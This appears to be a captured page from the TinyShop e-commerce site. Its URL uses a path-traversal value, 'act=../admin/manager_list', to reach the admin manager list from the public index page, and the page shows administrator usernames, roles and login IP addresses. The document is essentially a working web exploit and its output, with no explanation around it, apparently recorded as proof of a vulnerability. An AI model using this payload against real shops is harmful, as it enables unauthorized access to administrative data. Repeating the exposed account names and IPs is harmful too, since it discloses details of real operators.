 shop.tinyrise.com/index.php?act=../admin/manager_list
Cookies CSS Forms Images Information Miscellaneous Outlin
TinyShop
开源电子商务
热门标签： 手机 小米 衬衫 平板 上衣 格子
全部商品分类 首页 限时抢购 促销 服装
全选 添加
选择 操作 用户名 角色 登录IP
admin 超级管理员 39.71.93.245
demoshop 用户测试 218.93.241.142
上一页 1 下一页 共1页 跳到第 1 页确定